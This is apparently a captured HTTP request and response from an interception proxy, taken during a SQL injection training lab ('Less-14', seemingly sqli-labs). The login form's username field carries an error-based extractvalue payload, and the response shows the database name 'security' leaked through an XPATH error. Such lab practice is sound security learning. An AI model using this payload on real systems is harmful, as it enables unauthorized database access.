 Request
Pretty Raw Hex \n
1 POST /Less-14/ HTTP/1.1
2 Host: 45.32.113.109:43291
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 101
9 Origin: http://45.32.113.109:43291
10 Connection: close
11 Referer: http://45.32.113.109:43291/Less-14/
12 Cookie: vue_admin_template_token=
13 Upgrade-Insecure-Requests: 1
14
15 uname=uname=admin" and extractvalue(1,concat(0x7e,(select database())))--+&passwd=admin&submit=Submit
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Su
XPATH syntax error: '~security'
LOGIN ATTEMPT
FAILED
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 12
Response Headers 7
1,700 bytes | 120 millis